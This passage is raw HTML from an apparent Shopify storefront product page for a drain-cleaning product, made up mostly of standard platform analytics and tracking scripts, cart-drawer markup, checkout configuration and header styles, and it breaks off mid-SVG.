<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57651494959,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57651494959,storefrontBaseUrl: "https://kilayu.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"751271983","configuration":"{\"shopId\": \"57651494959\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91717679","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"63d76a679409de13a77b021b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59408431","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"kilayu","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"kilayu.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/kilayu.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":460.0,"currencyCode":"MXN"},"product":{"title":"Potente Agente de Dragado de Tuberías","vendor":"kilayu","id":"7247500378159","untranslatedTitle":"Potente Agente de Dragado de Tuberías","url":"\/products\/agente-de-dragado","type":"Hogar \u0026 Vida"},"id":"41585190731823","image":{"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"},"sku":"LE30244899","title":"260g","untranslatedTitle":"260g"}],"purchasingCompany":null},},"https://kilayu.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"57651494959","storefrontBaseUrl":"https:\/\/kilayu.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":460.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Potente Agente de Dragado de Tuberías\",\"vendor\":\"kilayu\",\"id\":\"7247500378159\",\"untranslatedTitle\":\"Potente Agente de Dragado de Tuberías\",\"url\":\"\/products\/agente-de-dragado\",\"type\":\"Hogar \u0026 Vida\"},\"id\":\"41585190731823\",\"image\":{\"src\":\"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849\"},\"sku\":\"LE30244899\",\"title\":\"260g\",\"untranslatedTitle\":\"260g\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7247500378159,"gid":"gid:\/\/shopify\/Product\/7247500378159","vendor":"kilayu","type":"Hogar \u0026 Vida","handle":"agente-de-dragado","variants":[{"id":41585190731823,"price":46000,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","sku":"LE30244899"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7247500378159,"requestId":"ab4cffa3-cb2a-4b35-8b83-4072210f9d99-1769696303"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57651494959,
      theme_id: 152790401071,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kilayu.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kilayu.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kilayu.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57651494959,"isMerchantRequest":null,"themeId":152790401071,"themeCityHash":"8039732157332267189","contentLanguage":"es","currency":"MXN","eventMetadataId":"3fdc5b76-5f5b-45b5-8179-35e2319cc966"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7247500378159,"requestId":"ab4cffa3-cb2a-4b35-8b83-4072210f9d99-1769696303","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41585190731823,"productId":7247500378159,"productGid":"gid:\/\/shopify\/Product\/7247500378159","name":"Potente Agente de Dragado de Tuberías - 260g","price":"460.00","sku":"LE30244899","brand":"kilayu","variant":"260g","category":"Hogar \u0026 Vida","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41585190731823,"productId":7247500378159,"productGid":"gid:\/\/shopify\/Product\/7247500378159","name":"Potente Agente de Dragado de Tuberías - 260g","price":"460.00","sku":"LE30244899","brand":"kilayu","variant":"260g","category":"Hogar \u0026 Vida","nonInteraction":true,"remote":false,"referer":"https:\/\/kilayu.com\/products\/agente-de-dragado"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kilayu.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kilayu.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="57651494959"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="152790401071"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kilayu.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

<script src="//kilayu.com/cdn/shop/t/52/assets/cart.js?v=153898847993266563351769066292" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Tu carrito" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito está vacío</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Cargando...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">$ 0.00 MXN</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Los impuestos y gastos de envío se calculan en la pantalla de pago
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pagar pedido
          </button>
        </div><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57651494959,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;kilayu&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;87GK5NZZT7K92&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=87GK5NZZT7K92\u0026intent=authorize&quot;}}]" access-token="84b4329b5bfb8eca4097f55dd9d163bf" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" shop-id="57651494959" cart-id="e89a6aad89dac20c64124606a96727ab" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Uno o más de los artículos que hay en tu carrito forman parte de una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
  </div></div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                Envío gratis a partir de  MXN$1000
</p></div><style data-shopify>
.announcement-bar{
  background:#3d648d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-list-menu.css?v=114114031882565059261769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-search.css?v=26167689376915484241769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-menu-drawer.css?v=9739572204330307811769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-cart-notification.css?v=119852831333870967341769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-cart-items.css?v=21962527557206098771769066292" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-price.css?v=98846690776184680721769066292" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-loading-overlay.css?v=167310470843593579841769066292" media="print" onload="this.media='all'"><link href="//kilayu.com/cdn/shop/t/52/assets/component-cart-drawer.css?v=35930391193938886121769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-cart.css?v=47983677336344965881769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-totals.css?v=116107416228604655511769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-price.css?v=98846690776184680721769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-discounts.css?v=152760482443307489271769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-loading-overlay.css?v=167310470843593579841769066292" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-list-menu.css?v=114114031882565059261769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-search.css?v=26167689376915484241769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-menu-drawer.css?v=9739572204330307811769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-cart-notification.css?v=119852831333870967341769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-cart-items.css?v=21962527557206098771769066292" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#3d648d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//kilayu.com/cdn/shop/t/52/assets/details-disclosure.js?v=153497636716254413831769066292" defer="defer"></script>
<script src="//kilayu.com/cdn/shop/t/52/assets/details-modal.js?v=168894189220787287041769066292" defer="defer"></script>
<script src="//kilayu.com/cdn/shop/t/52/assets/cart-notification.js?v=31179948596492670111769066292" defer="defer"></script><script src="//kilayu.com/cdn/shop/t/52/assets/cart-drawer.js?v=44260131999403604181769066292" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
